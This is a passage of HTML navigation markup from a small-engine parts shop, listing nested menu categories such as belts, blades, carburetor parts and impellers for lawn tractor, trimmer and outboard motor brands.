                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18191" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18191">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39134" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39134">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32230">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67460" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67460">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64686" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64686">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2916" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2916">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48829" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48829">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84887" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84887">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61290" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61290">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78993" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78993">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54088" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54088">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34135" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34135">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80222" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80222">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84592" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84592">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52474" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52474">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14041" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14041">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76555" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76555">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85571" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85571">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85860">
                
          <ul class="top-menu"  data-depth="3">
